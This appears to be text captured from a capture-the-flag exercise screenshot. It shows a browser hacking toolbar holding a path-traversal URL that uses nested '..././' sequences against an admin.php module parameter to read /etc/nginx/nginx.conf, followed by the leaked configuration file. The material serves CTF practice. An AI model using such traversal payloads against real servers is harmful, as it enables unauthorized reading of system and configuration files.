 Load URL
http://3bc66d331d6d4914890bc5b1b9fffa7d03a55c066a944ad3.game.ichunqiu.com/manages/admin.php?module=..././..././..././etc/nginx/nginx.conf&name=
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
#user nobody; worker_processes 1; #error_log logs/error.log; #error_log logs/error.log notice; #error_log logs/error.log info; #pid run/nginx.pid; events { worker_connections 1024; } http { include mime.types;
default_type application/octet-stream; #log_format main '$remote_addr - $remote_user [$time_local] "$request" ' # '$status $body_bytes_sent "$http_referer" ' # '"$http_user_agent" "$http_x_forwarded_for"';
#access_log logs/access.log main; sendfile on; #tcp_nopush on; #keepalive_timeout 0; keepalive_timeout 65; #gzip on; #server { # listen 80; # server_name localhost; #charset koi8-r; #access_log
logs/host.access.log main; # location / { # root html; # index index.html index.htm; # } #error_page 404 /404.html; # redirect server error pages to the static page /50x.html # # error_page 500 502 503 504 /50x.html; #
location = /50x.html { # root html; # } # proxy the PHP scripts to Apache listening on 127.0.0.1:80 # #location ~ \.php$ { # proxy_pass http://127.0.0.1; #} # pass the PHP scripts to FastCGI server listening on
127.0.0.1:9000 # #location ~ \.php$ { # root html; # fastcgi_pass 127.0.0.1:9000; # fastcgi_index index.php; # fastcgi_param SCRIPT_FILENAME /scripts$fastcgi_script_name; # include fastcgi_params; #} # deny
access to .htaccess files, if Apache's document root # concurs with nginx's one # #location ~ /\.ht { # deny all; #} #} # another virtual host using mix of IP-, name-, and port-based configuration # #server { # listen
8000; # listen somename:8080; # server_name somename alias another.alias; # location / { # root html; # index index.html index.htm; # } #} # HTTPS server # #server { # listen 443 ssl; # server_name localhost; #
ssl_certificate cert.pem; # ssl_certificate_key cert.key; # ssl_session_cache shared:SSL:1m; # ssl_session_timeout 5m; # ssl_ciphers HIGH:!aNULL:!MD5; # ssl_prefer_server_ciphers on; # location / { # root html; #
index index.html index.htm; # } #} include sites-enabled/default; }